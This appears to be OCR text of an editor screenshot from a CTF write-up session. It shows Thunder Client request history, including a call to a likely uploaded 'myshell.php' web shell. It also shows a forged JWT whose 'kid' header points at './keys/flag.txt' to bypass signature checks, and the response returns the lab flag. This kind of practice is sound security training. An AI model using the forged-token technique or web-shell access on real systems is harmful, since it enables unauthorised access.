 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ···
Target-Machines-WriteUp
THUNDER CLIENT
New Request
Activity Collections Env
filter activity
POST 192.168.200.129:1337
just now
POST 192.168.56.6:5000/upload
8 days ago
GET 192.168.56.130/fog/service/ipxe/myshell.php...
22 days ago
POST 10.129.182.103:34971
1 month ago
GET okx.com/api/v5/account/config
1 month ago
POST 168.138.8.141:1339/
2 months ago
GET 0e5be2ba-45ef-45a9-a7de-b2a68de0c378.n...
2 months ago
POST 94.237.57.18:58093/api/calculate
2 months ago
GET 94.237.54.116:51470/
2 months ago
POST 83.136.249.46:50152/
2 months ago
GET thunderclient.com/welcome
2 months ago
POST 3a2d207f-cf93-43ac-a8cf-2fb2dbd092bb.ch...
2 months ago
3
node
072.md U
TC New Request
POST 192.168.200.129:4000/validate Send
Query Headers 2 Auth Body 1 Tests Pre Run
JSON XML Text Form Form-encode GraphQL Binary
JSON Content Format
1 {
2 "accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6
Ii4va2V5cy9mbGFnLnR4dCJ9
.eyJ1c2VybmFtZSI6IjEyMyIsInJvbGUiOiIxMjMiLCJp
YXQiOjE3NDYxNTU3Mzd9
.ak3Oin_IAr7OCj8KoECQUQ9FUEDPsHhOxdLRDnEXw4Q"
3 }
Status: 401 Unauthorized Size: 67 Bytes Time: 7 ms
Response Headers 7 Cookies Results Docs { }
Copy
1 {
2 "message": "Invalid Token",
3 "k": "HMV{jWt_m4keS_th3_w0rLd_g0_r0und}"
4 }
Response Chart
main* 0 0 Git Graph 18.98% 2.92 GHz 100% ··· 36.33/63.69 GB 共 0 字 Go Live Background